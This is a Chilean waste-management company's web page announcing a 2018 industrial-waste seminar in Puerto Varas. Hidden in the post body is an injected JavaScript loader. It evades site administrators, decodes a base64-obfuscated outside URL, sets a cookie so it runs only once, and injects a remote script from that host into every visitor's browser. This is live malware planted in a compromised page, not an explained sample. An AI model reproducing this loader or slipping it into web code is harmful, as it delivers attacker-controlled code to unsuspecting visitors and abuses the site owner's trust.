					<p id="breadcrumbs"><span><span><a href="https://www.hidronor.cl/">Home</a></span> / <span><a href="https://www.hidronor.cl/category/noticias/">Noticias</a></span> / <span class="breadcrumb_last" aria-current="page">Hidronor presente en Seminario sobre Gestión de Residuos Industriales en la Ciudad de Puerto Varas</span></span></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-029ac18 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="029ac18" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-3de3160" data-id="3de3160" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e865688 elementor-widget elementor-widget-post-info" data-id="e865688" data-element_type="widget" data-settings="{&quot;_animation_mobile&quot;:&quot;fadeInUp&quot;}" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-287a603 elementor-inline-item" itemprop="datePublished">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>noviembre 19, 2018</time>					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-0812faa elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="0812faa" data-element_type="widget" data-settings="{&quot;_animation_mobile&quot;:&quot;fadeInUp&quot;}" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Hidronor presente en Seminario sobre Gestión de Residuos Industriales en la Ciudad de Puerto Varas</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-0aadbab elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="0aadbab" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img width="800" height="217" src="https://www.hidronor.cl/hidronor/wp-content/uploads/2018/11/Banner-Seminario-puerto-montt1400x380px-2-1024x278.jpg" class="attachment-large size-large wp-image-5791" alt="" srcset="https://www.hidronor.cl/hidronor/wp-content/uploads/2018/11/Banner-Seminario-puerto-montt1400x380px-2-1024x278.jpg 1024w, https://www.hidronor.cl/hidronor/wp-content/uploads/2018/11/Banner-Seminario-puerto-montt1400x380px-2-300x81.jpg 300w, https://www.hidronor.cl/hidronor/wp-content/uploads/2018/11/Banner-Seminario-puerto-montt1400x380px-2-24x7.jpg 24w, https://www.hidronor.cl/hidronor/wp-content/uploads/2018/11/Banner-Seminario-puerto-montt1400x380px-2-36x10.jpg 36w, https://www.hidronor.cl/hidronor/wp-content/uploads/2018/11/Banner-Seminario-puerto-montt1400x380px-2-48x13.jpg 48w, https://www.hidronor.cl/hidronor/wp-content/uploads/2018/11/Banner-Seminario-puerto-montt1400x380px-2.jpg 1400w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<div class="elementor-element elementor-element-95c9e15 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-share-buttons--view-icon-text elementor-share-buttons--skin-gradient elementor-share-buttons--shape-square elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="95c9e15" data-element_type="widget" data-settings="{&quot;share_url&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}}" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Compartir en linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										LinkedIn									</span>
																	</div>
													</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-38a2623 elementor-widget elementor-widget-theme-post-content" data-id="38a2623" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>Publicada el 19 de noviembre del 2018.-</p>
<p>El próximo 4 de diciembre, se llevará a cabo en el Hotel Cumbres de la ciudad de Puerto Varas el seminario “Soluciones para residuos industriales – 2º Ciclo”, organizado por la Revista Induambiente y auspiciado por Hidronor.</p>
<p>Dicho evento tendrá como finalidad conocer los avances regulatorios de la ley REP para la optimización de gestión de residuos industriales, así como también las mejores prácticas en base a la economía circular, generando propuestas para obtener beneficios económicos, ambientales y de seguridad para las empresas y su entorno.</p>
<p>Para más información sobre las inscripciones y el programa:</p>
<p><a href="https://www.induambiente.com/paginas_externas/seminario-residuos-pto-varas-2018.html">https://www.induambiente.com/paginas_externas/seminario-residuos-pto-varas-2018.html</a></p>
<p>&nbsp;<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-563be86 elementor-align-left elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="563be86" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.hidronor.cl/category/noticias/noticias-hidronor/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-left"></i>			</span>
									<span class="elementor-button-text">Volver a Noticias Hidronor</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-25893c3 elementor-hidden-phone" data-id="25893c3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4d5077 elementor-widget elementor-widget-shortcode" data-id="b4d5077" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<style id="elementor-post-9551">.elementor-9551 .elementor-element.elementor-element-f33c47a{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-9551 .elementor-element.elementor-element-f3c8ae0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0em 0em 0em 0em;}.elementor-9551 .elementor-element.elementor-element-f3c8ae0 img{width:264px;max-width:267px;}.elementor-9551 .elementor-element.elementor-element-8679d5b > .elementor-widget-container{margin:10% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-9551 .elementor-element.elementor-element-8679d5b img{width:264px;max-width:267px;}</style>		<div class="elementor-shortcode">		<div data-elementor-type="section" data-elementor-id="9551" class="elementor elementor-9551 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-f33c47a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f33c47a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-41aec4b" data-id="41aec4b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f3c8ae0 elementor-widget elementor-widget-image" data-id="f3c8ae0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.hidronor.cl/servicios-integrales-en-residuos/">
							<img width="264" height="267" src="https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/residuos-peligrosos-tratamiento.jpg" class="attachment-large size-large wp-image-8828" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-8679d5b elementor-widget elementor-widget-image" data-id="8679d5b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.hidronor.cl/contacto/contactanos/">
							<img width="264" height="267" src="https://www.hidronor.cl/hidronor/wp-content/uploads/2020/12/gestion-de-residuos-contacto.jpg" class="attachment-large size-large wp-image-13538" alt="" srcset="https://www.hidronor.cl/hidronor/wp-content/uploads/2020/12/gestion-de-residuos-contacto.jpg 264w, https://www.hidronor.cl/hidronor/wp-content/uploads/2020/12/gestion-de-residuos-contacto-12x12.jpg 12w" sizes="(max-width: 264px) 100vw, 264px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0d4ff85 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0d4ff85" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2bffeb8" data-id="2bffeb8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c1e119c elementor-widget elementor-widget-heading" data-id="c1e119c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Noticias Relacionadas</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-bce69aa elementor-grid-4 elementor-grid-mobile-2 elementor-hidden-phone elementor-grid-tablet-2 elementor-posts--thumbnail-top elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="bce69aa" data-element_type="widget" data-settings="{&quot;cards_columns&quot;:&quot;4&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:26,&quot;sizes&quot;:[]},&quot;cards_columns_mobile&quot;:&quot;2&quot;,&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-16920 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias category-noticias-industria" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.hidronor.cl/nuevo-reglamento-prohibe-importar-a-chile-residuos-peligrosos-destinados-a-la-eliminacion/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="300" height="148" src="https://www.hidronor.cl/hidronor/wp-content/uploads/2022/08/Nuevo-reglamento-prohibe-importar-a-Chile-residuos-peligrosos-destinados-a-la-eliminacion-300x148.png" class="attachment-medium size-medium wp-image-16899" alt="Nuevo reglamento prohibe importar a Chile residuos peligrosos destinados a la eliminacion" decoding="async" srcset="https://www.hidronor.cl/hidronor/wp-content/uploads/2022/08/Nuevo-reglamento-prohibe-importar-a-Chile-residuos-peligrosos-destinados-a-la-eliminacion-300x148.png 300w, https://www.hidronor.cl/hidronor/wp-content/uploads/2022/08/Nuevo-reglamento-prohibe-importar-a-Chile-residuos-peligrosos-destinados-a-la-eliminacion-1024x507.png 1024w, https://www.hidronor.cl/hidronor/wp-content/uploads/2022/08/Nuevo-reglamento-prohibe-importar-a-Chile-residuos-peligrosos-destinados-a-la-eliminacion-18x9.png 18w, https://www.hidronor.cl/hidronor/wp-content/uploads/2022/08/Nuevo-reglamento-prohibe-importar-a-Chile-residuos-peligrosos-destinados-a-la-eliminacion.png 1350w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.hidronor.cl/nuevo-reglamento-prohibe-importar-a-chile-residuos-peligrosos-destinados-a-la-eliminacion/" >
				Nuevo reglamento prohíbe importar a Chile residuos peligrosos destinados a la eliminación			</a>
		</h3>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			20/01/2026		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-18821 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias category-noticias-industria" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.hidronor.cl/entidad-proyecta-mejor-inversion-en-sectores-mineria-y-energia/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="300" height="132" src="https://www.hidronor.cl/hidronor/wp-content/uploads/2023/08/Inversion-en-mineria-y-energia-2023-300x132.png" class="attachment-medium size-medium wp-image-18822" alt="" decoding="async" loading="lazy" srcset="https://www.hidronor.cl/hidronor/wp-content/uploads/2023/08/Inversion-en-mineria-y-energia-2023-300x132.png 300w, https://www.hidronor.cl/hidronor/wp-content/uploads/2023/08/Inversion-en-mineria-y-energia-2023-1024x450.png 1024w, https://www.hidronor.cl/hidronor/wp-content/uploads/2023/08/Inversion-en-mineria-y-energia-2023-18x8.png 18w, https://www.hidronor.cl/hidronor/wp-content/uploads/2023/08/Inversion-en-mineria-y-energia-2023.png 1230w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.hidronor.cl/entidad-proyecta-mejor-inversion-en-sectores-mineria-y-energia/" >
				Entidad proyecta mejor inversión de los sectores minería y energía para 2023			</a>
		</h3>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			20/01/2026		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-19031 post type-post status-publish format-standard has-post-thumbnail hentry category-datos-practicos category-noticias" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.hidronor.cl/aportemos-a-la-economia-circular-con-el-reciclaje-de-desechos-electronicos-2/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="300" height="132" src="https://www.hidronor.cl/hidronor/wp-content/uploads/2023/11/Aportemos-a-la-economia-circular-con-el-reciclaje-de-desechos-electronicos-300x132.png" class="attachment-medium size-medium wp-image-19028" alt="" decoding="async" loading="lazy" srcset="https://www.hidronor.cl/hidronor/wp-content/uploads/2023/11/Aportemos-a-la-economia-circular-con-el-reciclaje-de-desechos-electronicos-300x132.png 300w, https://www.hidronor.cl/hidronor/wp-content/uploads/2023/11/Aportemos-a-la-economia-circular-con-el-reciclaje-de-desechos-electronicos-1024x450.png 1024w, https://www.hidronor.cl/hidronor/wp-content/uploads/2023/11/Aportemos-a-la-economia-circular-con-el-reciclaje-de-desechos-electronicos-18x8.png 18w, https://www.hidronor.cl/hidronor/wp-content/uploads/2023/11/Aportemos-a-la-economia-circular-con-el-reciclaje-de-desechos-electronicos.png 1230w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.hidronor.cl/aportemos-a-la-economia-circular-con-el-reciclaje-de-desechos-electronicos-2/" >
				Aportemos a la economía circular con el reciclaje de desechos electrónicos			</a>
		</h3>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			20/01/2026		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-20237 post type-post status-publish format-standard has-post-thumbnail hentry category-datos-practicos category-noticias" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.hidronor.cl/sabes-que-porcentaje-de-un-panel-solar-en-desuso-se-puede-valorizar-2/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="300" height="132" src="https://www.hidronor.cl/hidronor/wp-content/uploads/2024/07/240702-Hidronor-WEB-Sabes-que-porcentaje-de-un-panel-solar-en-desuso-se-puede-valorizar-300x132.png" class="attachment-medium size-medium wp-image-20238" alt="" decoding="async" loading="lazy" srcset="https://www.hidronor.cl/hidronor/wp-content/uploads/2024/07/240702-Hidronor-WEB-Sabes-que-porcentaje-de-un-panel-solar-en-desuso-se-puede-valorizar-300x132.png 300w, https://www.hidronor.cl/hidronor/wp-content/uploads/2024/07/240702-Hidronor-WEB-Sabes-que-porcentaje-de-un-panel-solar-en-desuso-se-puede-valorizar-1024x450.png 1024w, https://www.hidronor.cl/hidronor/wp-content/uploads/2024/07/240702-Hidronor-WEB-Sabes-que-porcentaje-de-un-panel-solar-en-desuso-se-puede-valorizar-18x8.png 18w, https://www.hidronor.cl/hidronor/wp-content/uploads/2024/07/240702-Hidronor-WEB-Sabes-que-porcentaje-de-un-panel-solar-en-desuso-se-puede-valorizar.png 1230w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.hidronor.cl/sabes-que-porcentaje-de-un-panel-solar-en-desuso-se-puede-valorizar-2/" >
				¿Sabes qué porcentaje de un panel solar en desuso se puede valorizar?			</a>
		</h3>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			20/01/2026		</span>
				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-eee7620 elementor-grid-4 elementor-grid-mobile-2 elementor-hidden-desktop elementor-hidden-tablet elementor-grid-tablet-2 elementor-posts--thumbnail-top elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="eee7620" data-element_type="widget" data-settings="{&quot;cards_columns&quot;:&quot;4&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:26,&quot;sizes&quot;:[]},&quot;cards_columns_mobile&quot;:&quot;2&quot;,&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-16920 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias category-noticias-industria" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.hidronor.cl/nuevo-reglamento-prohibe-importar-a-chile-residuos-peligrosos-destinados-a-la-eliminacion/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="300" height="148" src="https://www.hidronor.cl/hidronor/wp-content/uploads/2022/08/Nuevo-reglamento-prohibe-importar-a-Chile-residuos-peligrosos-destinados-a-la-eliminacion-300x148.png" class="attachment-medium size-medium wp-image-16899" alt="Nuevo reglamento prohibe importar a Chile residuos peligrosos destinados a la eliminacion" decoding="async" loading="lazy" srcset="https://www.hidronor.cl/hidronor/wp-content/uploads/2022/08/Nuevo-reglamento-prohibe-importar-a-Chile-residuos-peligrosos-destinados-a-la-eliminacion-300x148.png 300w, https://www.hidronor.cl/hidronor/wp-content/uploads/2022/08/Nuevo-reglamento-prohibe-importar-a-Chile-residuos-peligrosos-destinados-a-la-eliminacion-1024x507.png 1024w, https://www.hidronor.cl/hidronor/wp-content/uploads/2022/08/Nuevo-reglamento-prohibe-importar-a-Chile-residuos-peligrosos-destinados-a-la-eliminacion-18x9.png 18w, https://www.hidronor.cl/hidronor/wp-content/uploads/2022/08/Nuevo-reglamento-prohibe-importar-a-Chile-residuos-peligrosos-destinados-a-la-eliminacion.png 1350w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.hidronor.cl/nuevo-reglamento-prohibe-importar-a-chile-residuos-peligrosos-destinados-a-la-eliminacion/" >
				Nuevo reglamento prohíbe importar a Chile residuos peligrosos destinados a la eliminación			</a>
		</h3>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			20/01/2026		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-18821 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias category-noticias-industria" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.hidronor.cl/entidad-proyecta-mejor-inversion-en-sectores-mineria-y-energia/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="300" height="132" src="https://www.hidronor.cl/hidronor/wp-content/uploads/2023/08/Inversion-en-mineria-y-energia-2023-300x132.png" class="attachment-medium size-medium wp-image-18822" alt="" decoding="async" loading="lazy" srcset="https://www.hidronor.cl/hidronor/wp-content/uploads/2023/08/Inversion-en-mineria-y-energia-2023-300x132.png 300w, https://www.hidronor.cl/hidronor/wp-content/uploads/2023/08/Inversion-en-mineria-y-energia-2023-1024x450.png 1024w, https://www.hidronor.cl/hidronor/wp-content/uploads/2023/08/Inversion-en-mineria-y-energia-2023-18x8.png 18w, https://www.hidronor.cl/hidronor/wp-content/uploads/2023/08/Inversion-en-mineria-y-energia-2023.png 1230w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.hidronor.cl/entidad-proyecta-mejor-inversion-en-sectores-mineria-y-energia/" >
				Entidad proyecta mejor inversión de los sectores minería y energía para 2023			</a>
		</h3>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			20/01/2026		</span>
				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2de3783 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2de3783" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6fadc79" data-id="6fadc79" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fd8cd57 elementor-widget elementor-widget-shortcode" data-id="fd8cd57" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">		<div data-elementor-type="section" data-elementor-id="9119" class="elementor elementor-9119 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-9a3c902 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="9a3c902" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1c399d3" data-id="1c399d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cdf0169 elementor-widget elementor-widget-shortcode" data-id="cdf0169" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<style id="elementor-post-9666">.elementor-9666 .elementor-element.elementor-element-9cb96fd{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:2em;--margin-bottom:0em;--margin-left:0em;--margin-right:0em;--z-index:1;}.elementor-9666 .elementor-element.elementor-element-a11a202{--display:flex;border-style:solid;--border-style:solid;border-width:0px 2px 0px 0px;--border-top-width:0px;--border-right-width:2px;--border-bottom-width:0px;--border-left-width:0px;border-color:#FFFFFF;--border-color:#FFFFFF;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-flip-box__front{background-color:var( --e-global-color-da4e0e5 );}.elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-flip-box__back{background-color:var( --e-global-color-7cb9e43 );background-image:url("https://www.hidronor.cl/hidronor/wp-content/uploads/2020/12/certificaciones.jpg");background-position:center center;background-size:cover;}.elementor-9666 .elementor-element.elementor-element-6601f0b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-flip-box{height:223px;}.elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-flip-box__layer, .elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-flip-box__layer__overlay{border-radius:0px;}.elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-flip-box__front .elementor-flip-box__layer__overlay{text-align:center;}.elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-icon-wrapper{margin-bottom:0px;}.elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-view-stacked .elementor-icon svg{stroke:#FFFFFF;}.elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-view-framed .elementor-icon, .elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-view-framed .elementor-icon svg, .elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-view-default .elementor-icon svg{fill:#FFFFFF;border-color:#FFFFFF;}.elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-icon{font-size:48px;}.elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-icon svg{width:48px;transform:rotate(0deg);}.elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-icon i{transform:rotate(0deg);}.elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-flip-box__front .elementor-flip-box__layer__title{margin-bottom:13px;color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:normal;text-transform:uppercase;}.elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-flip-box__front .elementor-flip-box__layer__description{font-family:"Montserrat", Sans-serif;font-size:25px;font-weight:bold;text-transform:uppercase;line-height:0.1em;}.elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-flip-box__back .elementor-flip-box__layer__overlay{text-align:center;justify-content:center;}.elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-flip-box__button{margin-center:0;font-family:"Montserrat", Sans-serif;font-weight:500;text-transform:uppercase;color:#FFFFFFA6;border-color:#FFFFFFA6;border-width:1px;border-radius:0px;}.elementor-9666 .elementor-element.elementor-element-9a88e0b{--display:flex;border-style:solid;--border-style:solid;border-width:0px 2px 0px 0px;--border-top-width:0px;--border-right-width:2px;--border-bottom-width:0px;--border-left-width:0px;border-color:#FFFFFF;--border-color:#FFFFFF;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-9666 .elementor-element.elementor-element-0a451be .elementor-flip-box__front{background-color:var( --e-global-color-da4e0e5 );}.elementor-9666 .elementor-element.elementor-element-0a451be .elementor-flip-box__back{background-color:var( --e-global-color-7cb9e43 );background-image:url("https://www.hidronor.cl/hidronor/wp-content/uploads/2020/12/normativas-ambientales-3.jpg");background-position:center center;background-size:cover;}.elementor-9666 .elementor-element.elementor-element-0a451be > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9666 .elementor-element.elementor-element-0a451be .elementor-flip-box{height:223px;}.elementor-9666 .elementor-element.elementor-element-0a451be .elementor-flip-box__layer, .elementor-9666 .elementor-element.elementor-element-0a451be .elementor-flip-box__layer__overlay{border-radius:0px;}.elementor-9666 .elementor-element.elementor-element-0a451be .elementor-flip-box__front .elementor-flip-box__layer__overlay{text-align:center;}.elementor-9666 .elementor-element.elementor-element-0a451be .elementor-icon-wrapper{margin-bottom:0px;}.elementor-9666 .elementor-element.elementor-element-0a451be .elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-9666 .elementor-element.elementor-element-0a451be .elementor-view-stacked .elementor-icon svg{stroke:#FFFFFF;}.elementor-9666 .elementor-element.elementor-element-0a451be .elementor-view-framed .elementor-icon, .elementor-9666 .elementor-element.elementor-element-0a451be .elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-9666 .elementor-element.elementor-element-0a451be .elementor-view-framed .elementor-icon svg, .elementor-9666 .elementor-element.elementor-element-0a451be .elementor-view-default .elementor-icon svg{fill:#FFFFFF;border-color:#FFFFFF;}.elementor-9666 .elementor-element.elementor-element-0a451be .elementor-icon{font-size:48px;}.elementor-9666 .elementor-element.elementor-element-0a451be 